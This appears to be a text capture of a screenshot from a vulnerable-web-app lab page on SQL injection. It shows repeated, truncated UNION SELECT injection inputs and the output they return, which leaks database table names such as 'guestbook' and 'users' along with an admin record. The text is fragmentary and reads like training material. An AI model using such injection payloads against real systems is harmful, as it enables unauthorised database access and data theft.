 Vulnerability: SQL Injec
Click here to change your ID.
ID: 1' UNION SELECT 1, table_name f
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, table_name f
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1, table_name f
First name: 1
Surname: users